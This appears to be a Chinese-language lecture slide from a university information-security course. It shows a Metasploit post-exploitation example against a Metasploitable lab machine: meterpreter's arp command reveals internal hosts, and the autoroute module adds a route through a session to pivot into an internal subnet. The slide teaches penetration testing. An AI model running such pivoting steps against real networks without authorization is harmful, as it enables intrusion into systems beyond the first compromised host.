 渗透测试举例
后渗透模块：
• 可以继续收集信息
内网主机？
meterpreter > arp
ARP cache
=========
IP address MAC address Interface
---------- ----------- ---------
10.10.10.128 00:0c:29:ba:b4:cf
192.168.10.128 00:0c:29:4c:a4:00
• 如何访问这台内网主机？模块 post/multi/manage/autoroute
MSF可以通过这个
meterpreter会话连
接到内部网络
msf > use post/multi/manage/autoroute
msf post(multi/manage/autoroute) > set subnet 192.168.10.0
subnet => 192.168.10.0
msf post(multi/manage/autoroute) > set session 1
session => 1
msf post(multi/manage/autoroute) > set cmd add
cmd => add
msf post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against metasploitable.localdomain
[*] Adding a route to 192.168.10.0/255.255.255.0...
[+] Route added to subnet 192.168.10.0/255.255.255.0.
[*] Post module execution completed
中国矿业大学 信息安全
is.cumt.edu.cn